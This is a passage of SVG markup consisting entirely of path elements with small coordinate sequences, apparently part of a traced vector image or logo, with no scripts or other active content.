          <path class="d" d="m22.83,15.84s.01-.01.02,0c.01-.09-.05-.04-.02,0Z"/>
          <path class="d" d="m18.66,26.95c-.07,0-.17.04-.25,0,.01-.01.05.02.04-.04-.05,0-.04-.02-.09,0,0,.03,0,.03.01.05-.07.05-.19-.05-.25.08,0,0,.02-.06,0-.07,0,0,0,.02,0,.02,0,0,0-.02,0-.02.01.1-.06.15-.09.07,0,.06,0,0-.02.02,0,.11-.06-.02-.06.1,0-.06,0-.1-.02-.13.01,0,.02,0,.03,0-.01-.09-.05-.03-.07,0,0-.02,0-.05,0-.05,0,.12-.04-.08-.04.05.02-.01.03.02.03.08-.03-.02-.04.03-.07.04,0-.06,0-.08,0-.12.02.03.04-.02.03-.05-.12.05-.28-.05-.39.08,0-.02,0-.02,0-.05-.02.03-.02.03-.04,0-.02.03-.08.08-.08,0,0,.07-.01.01-.02,0,0,.02,0,.04,0,.05-.02.03-.04.02-.06-.01.01,0,.02,0,.02-.03-.04-.04-.04.08-.06.15,0-.06-.01-.12.02-.11,0-.04,0-.05-.03-.05,0,.11-.01.06-.05.07,0,.03-.01.06-.01.1.04-.07.02,0,.07,0,0,.02-.02.04-.03.03,0,.02,0,.13.01.08-.01-.06.03-.07.03-.03-.01,0-.02,0-.02.03,0,.02.01.01.01.03-.03.02-.04-.02-.05-.05,0,.02,0,.04,0,.05-.01,0-.06-.02-.07.04.14.05.27-.02.4,0,0-.02,0-.06,0-.07,0,0,.02,0,.03.02,0,0-.02,0-.03,0,.02.05,0,.07.01.13.05,0,.05-.12.09-.1.01-.06-.02,0-.02-.05.02.03.15-.06.11.04.04-.09.13-.01.15-.12,0,.03-.02.02-.01.07.02-.03.04-.07.08-.05,0,.02-.01.04,0,.05.02-.08.07-.09.11-.07,0-.04-.03-.05,0-.07,0,0,.01.03.01.06.02,0,.01-.03.03,0,0-.04-.02-.06,0-.07.03.09.1.06.12,0,0,.09.02.01.05.05,0-.08.03.05.01-.05.02.01.06-.03.05.03.02-.06.1,0,.11-.09.03.11.09-.07.11.08-.01,0-.01-.02-.03-.02,0,.05.02.04.03.06,0-.16.06-.1.08-.14-.01.06.03.1.03.16,0-.04.01-.04,0-.08,0-.02-.03,0-.03-.03.02-.05,0,0,.03,0,0-.04-.02-.09,0-.12,0,.04,0,.06.01.07,0-.04.02,0,.03-.02,0-.04,0-.09-.02-.1Zm-1.19.27s0-.06-.01-.08c.01-.06.01.06.03.03,0,.04-.03,0-.02.05Zm.05-.04s.05-.05.05.01c-.02,0-.02-.03-.05-.01Zm.1-.05c0-.05.02-.02.01-.08.02,0,0,.06.02.06,0,.04-.02,0-.03.02Zm.04.03s0-.05,0-.08c0,.01.02.02.03.01,0,0-.03.07,0,.07.02.02-.05.01-.03,0Zm.11.01s-.01-.06-.04-.05c0-.02.02-.02.02,0,.01,0,.01-.04.01-.08.03.01,0,.08,0,.13Zm.76-.13v.05s0-.04,0-.08c.01.03,0,0,.03,0,0,.02,0,.03-.02.03Z"/>
          <path class="d" d="m22.93,23.74s.02,0,.03,0c.01-.05-.04-.05-.03,0Z"/>
          <path class="d" d="m24.42,21.83c.06,0,.1,0,.16,0,0-.13-.15-.08-.16,0Z"/>
          <path class="d" d="m24.5,22.13c0-.11-.08.02-.11-.05.01.11.06.03.11.05Z"/>
          <path class="d" d="m24.39,21.82s0-.05-.03-.05c0,.04,0,.05.03.05Z"/>
          <path class="d" d="m24.59,21.97c0-.06-.04-.09-.04-.01,0,.04.03,0,.04.01Z"/>
          <path class="d" d="m24.39,23.17s0-.03,0-.07c0,0-.01,0-.02,0,0,.03,0,.08.01.07Z"/>
          <path class="d" d="m24.61,22.12s.03,0,.04,0c0-.06-.04-.07-.04,0Z"/>
          <path class="d" d="m25.82,22.66s.02,0,.02-.03c-.2-.05-.38.07-.54,0,0,.03-.02.02-.01.07.04.01.07,0,.09,0v.03s-.11.04-.14-.03c.02,0,.04.03.04-.03-.02,0-.08-.04-.09.04.01,0,.04-.02.05.01-.04.1-.13.13-.21.11-.04.16-.11.09-.18.09,0,.06,0,.09-.02.1,0-.02.03-.08,0-.1-.02.03-.04.02-.08.04,0,.08.03.02.03.05-.02.05-.05-.02-.05-.06.01.12-.04.02-.05.12.05,0,.08-.03.13.01-.02.07-.06,0-.09.04,0,.07.01.07.03.08-.01.03-.03.04-.06.04,0,.1.05,0,.05.06,0,.03-.02.02-.01.07.03,0,.03-.07.04-.1,0,.05.01.03.01.07,0,0-.02,0-.03,0,0,.04.01.03.02.05,0-.03,0-.08.02-.1,0,0,.01,0,.02,0,0,.03,0,.04,0,.07.02.01.01-.06.03-.07,0,.06.03.02.04.03,0-.02,0-.05,0-.05.01,0,0,.05.01.05,0-.02,0-.05,0-.05,0,.02.01.04.03.05,0-.07.06.05.09-.02v.05s.03-.05.04.02c0-.11.09,0,.12-.1.04,0,.12.06.15-.04-.1-.05-.19.05-.27-.02.05,0,.07,0,.11-.05v.05s.06,0,.08-.09c0-.03-.02.03-.02-.03.09-.02.15,0,.21-.08.02.05.03,0,.05-.02.08-.05.17.05.21-.09,0,.04.04.04.03-.02.07-.02.1-.02.18-.02,0-.02,0-.04,0-.07-.04.02-.05-.08-.09-.08Zm-1.01.37s.03,0,.06.01c0,.02-.07.04-.06-.01Zm.07.01c.04-.06.06.05,0,0h0Zm.11,0s0-.01.01-.02c-.01-.04-.04.03-.05.04-.03-.03.03-.06,0-.08.02-.01.03-.01.07-.02,0,.05-.02.07-.04.08Z"/>
          <path class="d" d="m24.6,22.45s-.04-.01-.04.03c.01-.01.05.02.04-.03Z"/>
          <path class="d" d="m24.63,21.76s.02.05.03.05c0-.05-.01-.05-.03-.05Z"/>
          <path class="d" d="m24.64,23.04c0-.06-.01-.09-.03-.11,0,.05-.01.06,0,.12.01,0,.02,0,.03,0Z"/>
          <path class="d" d="m24.59,21.74v.08s.01,0,.02,0c0-.05,0-.09-.02-.08Z"/>
          <path class="d" d="m24.93,24.57s.01-.01.02,0c.01-.09-.05-.04-.02,0Z"/>
          <path class="d" d="m24.36,23.13c0-.06-.03-.06-.03,0,.02,0,.01.03.03,0Z"/>
          <path class="d" d="m24.68,23.86s0,.05,0,.07c.03-.04.02-.02.05,0,0-.03,0-.04,0-.07,0-.02-.02-.02-.04-.01,0,.05-.01.03-.02.02Z"/>
          <path class="d" d="m24.85,23.82s0,.03,0,.07c.01,0,.02,0,.03,0,0-.04-.01-.06-.03-.06Z"/>
          <path class="d" d="m24.14,23.82c0,.09.05.07.06,0-.03.02-.05-.03-.06,0Z"/>
          <path class="d" d="m24.61,23.3s0,.05-.03.03c0-.01,0-.03,0-.03v.07s.01,0,.02,0c0-.05.02-.01.01-.07Z"/>
          <path class="d" d="m24,23.07c0-.09-.06-.05-.07-.01.01.06.04,0,.07.01Z"/>
          <path class="d" d="m24.35,22.46c0,.05,0,.03,0,.08,0,0,.01,0,.02,0,0-.04,0-.1-.02-.08Z"/>
          <path class="d" d="m24.3,23.81s-.02-.02-.04,0c0,.07.05.09.04,0Z"/>
          <path class="d" d="m24.35,23.86c0-.07-.02-.05-.03-.05,0,.05.01.05.03.05Z"/>
          <path class="d" d="m24.33,22.53s0-.04.01-.03c0-.12-.05.01-.01.03Z"/>
          <path class="d" d="m23.8,22.19s-.01.02-.02.02c0,.05.02.06.03.08-.01-.05,0-.06-.01-.1Z"/>
          <path class="d" d="m23.64,24.63s.05.03.05-.04c0-.03-.06-.03-.05.04Z"/>
          <path class="d" d="m23.8,24.59s-.09-.03-.06.05c.01-.01.04,0,.05,0,0,0,0,.03,0,.03,0-.04.01-.04,0-.08Z"/>
          <path class="d" d="m23.69,24.63s.02,0,.03.02c0-.05-.04-.08-.03-.02Z"/>
          <path class="d" d="m24.32,23.09s-.03.02-.03-.01c.02-.02.05,0,.06-.05-.02.01-.02-.02-.03-.02-.06.05-.23-.02-.31.06.1.04.17-.05.27.02-.04,0-.04-.01-.07,0,0,.05,0,.08.02.1,0-.03,0-.04.01-.05,0,.05.03,0,.04.06.02-.02.04,0,.05-.02.02-.02,0-.05,0-.1Z"/>
          <path class="d" d="m23.92,24.63s.01-.02.01-.05c-.04-.03-.02.06-.05.07,0,0,.02-.06,0-.07,0,.04,0,.08-.03.07,0-.02,0-.03,0-.07-.02.04-.02.05-.05.02,0,.06-.02.04-.02.1.06-.01.1,0,.17-.02,0-.07-.04-.03-.05-.05Z"/>
          <path class="d" d="m23.74,23.08s.03.03.05-.02c-.01,0-.05-.05-.05.02Z"/>
          <path class="d" d="m24.7,24.53s-.07.01-.1.02c.01.1.1.04.1-.02Z"/>
          <path class="d" d="m24.15,22.12s.02,0,.03.01c0-.05-.04-.08-.03-.01Z"/>
          <path class="d" d="m23.93,24.35c-.12.03-.26-.07-.33.05.1,0,.18,0,.25,0,.01-.01.08.02.08-.05Z"/>
          <path class="d" d="m23.66,22.7s.01.04.03.05c0-.05,0-.05-.03-.05Z"/>
          <path class="d" d="m23.68,22.16s0,.05,0,.08c.01,0,.03,0,.04,0,0-.05-.04-.02-.04-.08Z"/>
          <path class="d" d="m24.57,24s.02-.09.05-.02c0-.07-.02-.03-.01-.1-.02,0-.05-.05-.05.04.03-.01,0,.03.01.08Z"/>
          <path class="d" d="m24.57,23.16c0-.05-.01-.05-.02-.06,0,.02,0,.03,0,.07,0,0,.02,0,.03,0Z"/>
          <path class="d" d="m24.49,22.49s.02,0,.03,0c0-.07-.04-.05-.03,0Z"/>
          <path class="d" d="m24.52,23.16c0-.09-.02-.04-.05-.06,0,.03,0,.05.01.07.01-.02.03-.02.04,0Z"/>
          <path class="d" d="m24.27,21.91c0-.06-.03-.06-.03,0,0,0,.02,0,.03,0Z"/>
          <path class="d" d="m24.5,21.91c0,.05.01.05.03.05,0-.07-.02-.05-.03-.05Z"/>
          <path class="d" d="m24.55,22.12c0-.05-.05-.08-.05-.01,0,.04.03,0,.05.01Z"/>
          <path class="d" d="m24.63,23.91s.04,0,.04-.03c0-.02-.04-.01-.04.03Z"/>
          <path class="d" d="m24.66,23.2s-.02.03-.01.08c.01,0,.02,0,.03,0,0-.04,0-.07-.02-.08Z"/>
          <path class="d" d="m24.66,23.14c0-.07-.07-.06-.07.02.02-.04.05.02.07-.02Z"/>
          <path class="d" d="m24.63,23.2s-.03.1,0,.08c0-.05,0-.04,0-.08Z"/>
          <path class="d" d="m24.84,23.84s-.07.04-.09,0c0,.11.09.1.09,0Z"/>
          <path class="d" d="m23.92,16.05s0,.09.01.08c.01-.03,0-.09-.01-.08Z"/>
          <path class="d" d="m.99,19.99s-.03,0-.04,0c.01.03.03.03.04,0Z"/>
          <path class="d" d="m24.38,17.74s-.07-.05-.07.02c0,.02.07.04.07-.02Z"/>
          <path class="d" d="m23.98,16.82c0-.07-.03-.05-.05-.08,0,.08.03.06.05.08Z"/>
          <path class="d" d="m24.39,18.17s0-.02,0-.05c0,0-.01,0-.02,0,0,.04.01.05-.01.05,0,.06.02.05.04.05,0-.08,0-.02-.01-.05Z"/>
          <path class="d" d="m1.49,18.11v.03s0,.01.01.02c0-.03.02-.05.01-.1-.03-.02,0,.07-.03.05Z"/>
          <path class="d" d="m.94,19.93s.03,0,.05-.01c-.1-.3-.08-.11-.05.01Z"/>
          <path class="d" d="m23.93,17.68c0-.07-.03-.05-.05-.05,0,.07.03.07.05.05Z"/>
          <path class="d" d="m.96,19.98s-.01-.03-.02-.05c-.05.02-.02.04.02.05Z"/>
          <path class="d" d="m24.44,17.79c0-.05-.03-.04-.05-.05,0,.07.03.04.05.05Z"/>
          <path class="d" d="m1.6,16.29s.02.03,0,0h0Z"/>
          <path class="d" d="m24.17,18.08s0,.05,0,.05c-.03-.09-.11-.04-.15-.04.01.07-.03.02-.02.08.06.02.07.08.14.08,0-.08-.02-.07-.03-.08.01-.03.02.01.04,0-.01.02,0,.07.01.07,0-.04-.02-.06,0-.07.01,0,.02,0,.03.02-.02.04.02,0,.02.08.03-.05.05-.06.09-.04,0-.02,0-.05,0-.05.01.08.05-.06.05.05,0-.05,0-.05.01-.1-.08-.02-.14.03-.19-.04Z"/>
          <path class="d" d="m22.96,15.57c0-.07-.06-.07-.06-.01.02.05.04-.02.06.01Z"/>
          <path class="d" d="m24.5,16.93s0,.02-.01.02c0,.04.01.04.02.07,0-.02.01-.08,0-.08Z"/>
          <path class="d" d="m24.99,16.82s-.08.02-.11.1c.03-.02.08-.02.11.03v-.12Z"/>
          <path class="d" d="m24.6,18.9s-.04,0-.04.05c.02.02.04.02.04-.05Z"/>
          <path class="d" d="m24.61,19.06s-.02-.03-.03-.05c0,.07.02.05.03.05Z"/>
          <path class="d" d="m25.99,21.63s0,0-.01.02h.02s0-.01,0-.02Z"/>
          <path class="d" d="m24.49,18.16s-.01.02-.03.02c-.01.04.03.03,0,.05-.02.02-.01-.04-.01-.07,0,0-.02,0-.03,0,0,.02,0,.06,0,.1.02,0,.03.02.05.01,0-.04.01-.06.01-.11Z"/>
          <path class="d" d="m24.47,19.15s0-.05,0-.07c-.01,0-.01.02-.03.02,0,.05.02.05.03.05Z"/>
          <path class="d" d="m25.61,20.8s0-.02,0-.02c0,.01,0,.02,0,.02Z"/>
          <path class="d" d="m24.42,18.41c0,.06.02.04.03.03,0-.06-.02-.02-.03-.03Z"/>
          <path class="d" d="m25.1,22.69s.05,0,.07,0c0-.05-.07-.08-.07,0Z"/>
          <path class="d" d="m24.7,23.17c0-.05,0-.08-.03-.08,0,.04,0,.08.03.08Z"/>
          <path class="d" d="m24.75,22.41v.05s.01-.02.03-.02c0-.05-.01-.03-.03-.03Z"/>
          <path class="d" d="m24.74,21.9s-.08-.03-.07.07c.02.02.09.02.07-.07Z"/>
          <path class="d" d="m.99,21.21h0s-.02,0,0,0Z"/>
          <path class="d" d="m24.89,22.04s.02,0,.03,0c0-.06-.03-.06-.03,0Z"/>
          <path class="d" d="m24.9,22.4c0-.08-.07-.06-.07,0,0,.03.04-.02.07,0Z"/>
          <path class="d" d="m24.55,24.23s.02,0,.03,0c0-.05-.04-.05-.03,0Z"/>
          <path class="d" d="m24.97,24.22s.05.02.04-.05c-.02,0-.07,0-.04.05Z"/>
          <path class="d" d="m24.8,24.28c0-.07-.09-.06-.11,0,.04-.01.06,0,.11,0Z"/>
          <path class="d" d="m24.88,24.71s0-.06.01-.07c.02,0,.03.04.03-.03-.01,0-.04.02-.05-.01,0,0,.01-.02.03-.02,0-.05,0-.04,0-.1-.01,0-.02,0-.03,0,0,.1-.06.06-.07,0,0,.08-.03.04-.05.05,0,.03,0,.04,0,.07.02.01.01-.05.03-.03,0,.03,0,.03.01.05-.01,0-.02,0-.02.03.02.04.04-.07.07-.04-.02,0-.02,0-.02.05.02-.01.03-.02.04.01-.03,0-.04.02-.07.07,0-.02,0-.05,0-.05,0,.02,0,.06-.02.05,0-.08,0-.03-.02-.02,0-.04,0-.06,0-.08.01,0,.03.01.03-.03-.02,0-.04,0-.05,0,0,.04-.02.07,0,.08,0-.03,0-.04.01-.05,0,.02.01.01.01.03-.04.07-.08.07-.14.07,0,.07-.04-.03-.03.08.07-.02.11,0,.15-.06.05.07.13-.02.17-.02,0-.08-.02,0-.03-.05Z"/>
          <path class="d" d="m24.56,24.56c0,.06,0,.05.03.05,0-.04,0-.05-.03-.05Z"/>
          <path class="d" d="m24.96,22.55s-.01.04-.01.08c.02,0,.03-.02.03-.07,0,0-.01,0-.02-.02Z"/>
          <path class="d" d="m25.06,22.61s-.02-.03-.05-.05c0,.03,0,.04,0,.07.02,0,.03-.01.05-.02Z"/>
          <path class="d" d="m25.91,22.2s.03,0,.04.01c0-.06-.05-.08-.04-.01Z"/>
          <path class="d" d="m21.88,24.49s0,.02,0,0h0Z"/>
          <path class="d" d="m25.02,22.71s-.01.01-.03,0c0,.07.04.06.03,0Z"/>
          <path class="d" d="m25.21,22.09c.01-.05-.04-.05-.03,0,.01,0,.02,0,.03,0Z"/>
          <path class="d" d="m25.08,22.69c0-.06-.06-.07-.07,0,.04-.02.03.02.07,0Z"/>
          <path class="d" d="m24.6,24.22s.04,0,.07,0c0-.06-.07-.08-.07,0Z"/>
          <path class="d" d="m24.3,22.12s.06.05.07-.02c-.03.01-.06-.04-.07.02Z"/>
          <path class="d" d="m23.44,24.64s.02,0,.03-.02c0-.04-.01-.04-.03-.05v.07Z"/>
          <path class="d" d="m23.5,24.62s.04.01.04,0c0-.02,0-.04,0-.05-.02,0-.03,0-.03.05Z"/>
          <path class="d" d="m23.37,24.62s.03.03.05.01c0-.09-.02,0-.01-.06-.02,0-.04,0-.04.05Z"/>
          <path class="d" d="m23.56,24.4s.02,0,.03,0c0-.06-.03-.06-.03,0Z"/>
          <path class="d" d="m23.46,24.36s0-.05,0-.05c0,.03-.01.06-.03.05,0-.09-.03-.04-.06-.05,0,.04.01.05,0,.07,0-.04,0-.07-.02-.06,0,.05-.03.05-.03.1.07-.03.13,0,.25-.01,0-.08-.07-.07-.09-.05Z"/>
          <path class="d" d="m23.36,24.62c-.03-.08-.12-.06-.2-.06.04.09.1.03.2.06Z"/>
          <path class="d" d="m24.24,24.63c-.07-.2-.18.1-.24-.04,0,.02,0,.04,0,.08.07.02.17-.01.27,0,0-.03.01-.04.01-.08-.03-.02-.01.05-.03.03Z"/>
          <path class="d" d="m23.43,22.14s-.07-.05-.07.04c.07,0,.16.04.25.02,0,0,0,.01,0,.03.02,0,.05-.03.07-.09-.07-.04-.17-.02-.24,0Z"/>
          <path class="d" d="m24.31,24.6s0,.03,0,.07c.01,0,.02,0,.03,0,0-.05-.02-.03-.03-.06Z"/>
          <path class="d" d="m23.26,24.4s0-.07-.01-.1c-.02.02-.03,0-.06,0,0,.05,0,.04,0,.08.03-.06.04-.01.07.01Z"/>
          <path class="d" d="m23.9,24.86c0,.08-.06.03-.08.02,0-.03.02-.03.01-.08-.03.03-.04,0-.07.04,0,.04.02.06,0,.07-.02,0-.03,0-.05,0,0-.02.03-.05,0-.07,0,.04-.01-.02-.03,0,0,.04.03.04,0,.07-.01-.03-.04-.13-.04-.03,0,.03.02-.02.03.03-.03,0-.06.05-.07-.03.01,0,.01.02.03.01,0-.03.02-.06,0-.07,0,.04-.02-.03-.03-.01,0,.01,0,.03,0,.03-.04-.07-.1.06-.14.06.01-.03.03.02.03-.05-.02.01-.02-.02-.03-.02,0,.02,0,.08,0,.08,0,0-.02,0-.02-.02,0-.03.02-.02.01-.07-.04.02-.03.04-.05-.01-.02.02,0,.14-.04.08,0-.02.02,0,.02-.07-.03,0-.04.03-.07,0,0,.06.03.02.02.08,0,0-.02,0-.03,0,.06.12.22-.03.31.07.02-.08.04-.02.07,0,.01-.04.08-.06.07.01.02.01.01-.04.03-.05.02.06.1-.03.16,0,0-.07-.02-.04-.03-.08Z"/>
          <path class="d" d="m22.56,22.39s-.02.13,0,.11c.01-.06-.02-.03-.02-.07,0,0,.01-.02.01-.05Z"/>
          <path class="d" d="m22.5,21.64s.02,0,.03,0c0-.07-.04-.05-.03,0Z"/>
          <path class="d" d="m22.54,22.21c0-.06-.04-.03-.05-.05,0,.07.03.04.05.05Z"/>
          <path class="d" d="m22.87,23.67c.06-.03.08.07.09-.05-.03-.02-.07.05-.09-.05.01.02.06.02.07-.04-.06.03-.12-.09-.16,0-.02-.07-.04-.03-.07-.05,0,.05,0,.06.01.1.01.01.02-.05.03,0,0,.02-.03.01-.02.07.05.02.07,0,.13,0,0,.03.02.03.01.08.01,0,.02,0,.03,0,0-.06-.03-.03-.03-.06Zm-.06-.05s0,0,0-.02c0-.04-.02.02-.03,0,0-.03.03-.05.05-.02.08,0,.03,0,0,.03Z"/>
          <path class="d" d="m22.54,23.2c0-.07-.04-.02-.06-.03.01.07.04.04.06.03Z"/>
          <path class="d" d="m22.59,23.21c0-.07-.01-.03-.04-.05,0,.05.02.04.04.05Z"/>
          <path class="d" d="m22.85,15.54s.02,0,.03.01c0-.04-.04-.08-.03-.01Z"/>
          <path class="d" d="m23.4,23.01c.06.03.14.04.2.04-.05-.08-.15-.1-.2-.04Z"/>
          <path class="d" d="m23.86,23.02s0,.06.01.07c0-.07.06.04.05-.07-.03,0-.04.03-.07,0Z"/>
          <path class="d" d="m23.61,23.46s.02.03.03.05c0-.06-.02-.05-.03-.05Z"/>
          <path class="d" d="m23.45,23.49c-.03-.14-.08-.07-.14-.08,0,.05.02.01.01.07.05-.03.08,0,.13.01Z"/>
          <path class="d" d="m23.96,24.35c.05.07.11.03.15.03.08,0,.14,0,.24-.01-.11-.09-.25,0-.39-.02Z"/>
          <path class="d" d="m25.29,24.39c-.07-.04-.1.07-.17.02,0,.02,0,.09,0,.08,0-.07.04.05.05.08,0-.05-.01-.05-.01-.08.01,0,.02,0,.03,0,0,.02,0,.06,0,.08.02,0,.03-.02.03-.07-.02.01-.02,0-.02-.05.03.04.01,0,.05.03,0-.03,0-.03-.01-.05.02,0,.02.03.03.05,0-.03.01-.06.01-.1Z"/>
          <path class="d" d="m25.6,24.31c-.02.12-.08.01-.09.12.05.04.07-.05.11,0,0-.06.02-.06.03-.12-.03-.03-.02.03-.05,0Z"/>
          <path class="d" d="m25.69,22.98s0-.03-.01-.03c-.01.02-.02.02-.04,0,0,.06.04.06.05.03Z"/>
          <path class="d" d="m25.24,24.51s.02.05.03.05c0-.07-.02-.05-.03-.05Z"/>
          <path class="d" d="m25.19,24.81s.02,0,.03,0c0-.05-.01-.07-.03-.06v.07Z"/>
          <path class="d" d="m24.38,24.66s0-.04,0-.07c-.02-.03-.03.08,0,.07Z"/>
          <path class="d" d="m25.42,23.06s-.01.05,0,.08c.03-.02.06-.03.1,0,.01-.12.09.05.09-.09-.08-.05-.13.03-.19,0Z"/>
          <path class="d" d="m25.06,23.78s.02,0,.03.01c0,.02-.03.01-.02.07.04-.02.12-.05.1-.15-.01.02-.05-.04-.07-.05,0,.09-.04.04-.03.12Z"/>
          <path class="d" d="m25.83,24.52s0,.06.01.07c0-.03.02-.02.01-.07,0,0-.02,0-.03,0Z"/>
          <path class="d" d="m25.62,22.93c0,.08-.03-.02-.06.05.04,0,.05.05.07,0-.01,0,0-.05-.01-.05Z"/>
          <path class="d" d="m25.58,23.25s.02-.06,0-.07c0,.02-.02-.02-.03-.01,0,.06.02.05.03.08Z"/>
          <path class="d" d="m25.47,24.61s.05.03.05.01v-.05s-.05-.02-.05.04Z"/>
          <path class="d" d="m25.05,24.67s0-.04,0-.07c0,0-.02,0-.03,0,0,.05.01.05.02.06Z"/>
          <path class="d" d="m24.9,24.67c0,.06.02.07.05.06,0-.07.01-.08.01-.13-.03,0-.02.12-.06.07Z"/>
          <path class="d" d="m25.02,24.8s.04.08.04.01c0-.04-.03,0-.04-.01Z"/>
          <path class="d" d="m24.52,24.18c.01-.11.1-.03.15-.06,0,.06.03.09.07.1,0-.02,0-.06,0-.07.02,0,.02.06.03.06-.02-.1.04-.04.05,0,.01-.06.01-.05.03-.1.02,0,0,.08.02.05,0-.02,0-.05,0-.05,0,.02,0,.05,0,.05.02-.07.08-.09.09-.02-.01-.07.04,0,.03-.07-.01-.05-.07.03-.07-.05.01.02.05.01.05-.05-.12,0-.29.01-.39.02,0,.02-.01.06-.02.08-.02-.05-.03,0-.04-.06.01.11-.05.07-.05.04,0,.03,0,.07-.01.08-.08-.28-.27-.01-.37-.12,0,.01,0,.03,0,.03-.04-.08-.1.02-.11-.08-.05.08-.14.1-.19.14,0,.12.01,0,.02.1.05,0,.12,0,.11.03.01,0,.01-.02.02-.03.12.06.23-.09.37-.02,0,0,0,.03,0,.03.03-.04.08-.07.11-.02,0,0-.02,0-.01.03.03-.02.06.06.07-.04-.01,0-.04.02-.05-.01.04,0,.05,0,.07-.05,0,.02,0,.06.01.05Z"/>
          <path class="d" d="m24.51,24.61s.01.02.03.02c.02-.07-.03-.11-.03-.02Z"/>
          <path class="d" d="m25.11,23.56s0,.07.03.08c0-.08.04-.05.06-.07,0-.08-.05-.04-.02-.13-.02-.02-.02,0-.05,0,.02.09-.02.04-.02.12Z"/>
          <path class="d" d="m25.06,24.66s.01,0,.02,0c0-.02,0-.04,0-.07-.02,0-.02.04-.02.07Z"/>
          <path class="d" d="m25.03,24.5s.02,0,.03,0c0-.02,0-.06,0-.07,0,.02-.03-.01-.02.07Z"/>
          <path class="d" d="m25.12,23.92s-.02,0-.03,0v.03s.04,0,.03-.03Z"/>
          <path class="d" d="m25.1,24.78v.05s.01-.03.03,0c0-.05,0-.05-.03-.05Z"/>
          <path class="d" d="m23.49,23.5s0-.06,0-.07c0,.02-.01.02-.02.02,0,.04,0,.05.03.05Z"/>
          <path class="d" d="m23.15,21.61s0-.05-.03-.05c0,.06,0,.05.03.05Z"/>
          <path class="d" d="m23.14,22.91c.01.08-.04-.04-.03.05.01.05.06-.01.03-.05Z"/>
          <path class="d" d="m23.13,21.71s-.05,0-.07,0c.01.07.06.06.07,0Z"/>
          <path class="d" d="m23.1,22.96c.01-.1-.11-.1-.09,0,.04-.01.07-.02.09,0Z"/>
          <path class="d" d="m23.05,21.83s.01.06.03.06c0-.02,0-.05.03-.05,0,.02,0,.04.01.03,0-.05-.01-.07-.03-.08,0,.06-.03.02-.04.03Z"/>
          <path class="d" d="m23.12,22.19s.01.07.03.06c0-.04-.02-.05-.03-.06Z"/>
          <path class="d" d="m23.15,22.53v-.07s-.02,0-.03.02c0,.04,0,.05.03.05Z"/>
          <path class="d" d="m23.22,22.54c0-.08-.03-.05-.05-.06,0,.1.02.04.05.06Z"/>
          <path class="d" d="m23.18,21.82s-.03-.04-.05,0v.05s.05.04.05-.05Z"/>
          <path class="d" d="m23.09,23.68s-.07-.01-.07.04c.01.03.07.02.07-.04Z"/>
          <path class="d" d="m23.26,22.26c.01-.06-.05-.08-.04-.01,0,.04.03,0,.04.01Z"/>
          <path class="d" d="m23.14,22.33s-.04-.08-.04-.01c0,.04.03,0,.04.01Z"/>
          <path class="d" d="m23.11,23.19c.01-.06-.05-.08-.04-.03,0,.03.03.02.04.03Z"/>
          <path class="d" d="m23.82,21.92s.02,0,.02-.05c-.03,0-.01,0-.01-.05-.03.01-.01.12-.05.12,0-.03.02-.02.01-.07-.01,0-.01-.02-.03-.02,0,.03,0,.08-.03.08v-.05c-.06.07-.15.05-.25.04.01,0,.03,0,.04,0-.03-.07-.12-.1-.16,0,.02,0,.02.06.04.06,0-.03,0-.03-.01-.05.01,0,.04-.02.04.01,0,0-.02,0-.01.03.13.09.27-.03.37.05,0-.09.04.08.02-.03.02,0,.02.02.01.06.02-.05.02,0,.05.01,0-.02.01-.03.02-.05,0,.07.04.07.05.05,0-.07-.02.02-.02-.05.03.02.01-.05.03-.03.02.03-.02.07,0,.1,0-.05.03-.08.04-.13-.04-.09-.14,0-.18-.04Z"/>
          <path class="d" d="m23.98,22.3c-.03-.12-.11-.01-.13-.08,0,0,0-.03,0-.03,0,.04-.02.06-.02.1.04.02.09,0,.15,0Z"/>
          <path class="d" d="m22.58,22.45v.05s.01-.02.03-.02c0-.05-.01-.03-.03-.03Z"/>
          <path class="d" d="m23.57,21.74s.01-.01.02,0c.01-.09-.05-.04-.02,0Z"/>
          <path class="d" d="m23.48,22.4s-.07-.08-.07,0c.03-.04.04.04.07,0Z"/>
          <path class="d" d="m23.37,21.85s-.01-.03-.03-.03c0,.06.02.03.01.08-.02-.02-.04.03-.04,0,0-.03.02-.06,0-.07,0,.05-.02.06-.04.08,0-.03.02-.07,0-.07.01.11-.06-.02-.06.08.06.02.11.03.16,0,0-.05,0-.03,0-.08Z"/>
          <path class="d" d="m23.31,23.69c-.07,0-.18-.06-.21.04.09,0,.17.06.21-.04Z"/>
          <path class="d" d="m23.31,22.36c.01.05.07.06.09.03,0-.07-.06-.01-.09-.03Z"/>
          <path class="d" d="m23.32,21.58s.05.03.05.01c0-.07-.05-.05-.05-.01Z"/>
          <path class="d" d="m23.38,22.31s.02,0,.03,0c0-.05-.04-.05-.03,0Z"/>
          <path class="d" d="m22.75,22.4s-.02-.04-.03-.03c0,.06-.02.08-.03.13.02.03.03,0,.05,0,0-.05.02-.09,0-.1Z"/>
          <path class="d" d="m22.84,23.07s-.05-.05-.07.04c0-.03,0-.04-.01-.05v.07s.07,0,.08-.05Z"/>
          <path class="d" d="m22.64,22.39s.01.08.03.11c0-.06,0-.1.04-.07,0-.08-.04-.04-.07-.05Z"/>
          <path class="d" d="m22.81,22.48s0-.06,0-.1c-.02,0-.03,0-.04.02,0,.04.01.04,0,.08.01,0,.03,0,.04,0Z"/>
          <path class="d" d="m22.71,23.11s.04.02.03,0c0-.02-.04-.07-.03,0Z"/>
          <path class="d" d="m22.85,22.26s.03,0,.05.01c0-.05-.02-.09-.04-.11,0,.03,0,.04,0,.07,0,0-.01,0-.01.03Z"/>
          <path class="d" d="m22.91,22.44s-.02,0-.01-.03c-.03,0-.03.01-.05-.01-.01.03-.03.04-.03.1.02-.02.07.06.09-.05Z"/>
          <path class="d" d="m23.23,22.53s.02.05.04.06c0-.02,0-.04,0-.08,0-.01-.05-.04-.05.02Z"/>
          <path class="d" d="m22.8,22.2s0,.04.03.03c-.01-.06.03,0,.02-.07-.03.01-.05-.02-.07,0-.02-.02.02-.07-.01-.07,0,.12-.13.01-.14.09.07.03.14.09.18,0Z"/>
          <path class="d" d="m22.6,22.42s.02.02.04.01c0-.07-.05-.09-.04-.01Z"/>
          <path class="d" d="m22.7,21.73c0,.05.01.05.03.05,0-.05-.01-.05-.03-.05Z"/>
          <path class="d" d="m22.59,22.85s.02,0,.03.01c0-.04-.04-.08-.03-.01Z"/>
          <path class="d" d="m23,22.27v.07s.02,0,.03-.02c0-.05-.02-.02-.03-.05Z"/>
          <path class="d" d="m23.3,22.59s0-.05,0-.08c-.02-.02-.02.11,0,.08Z"/>
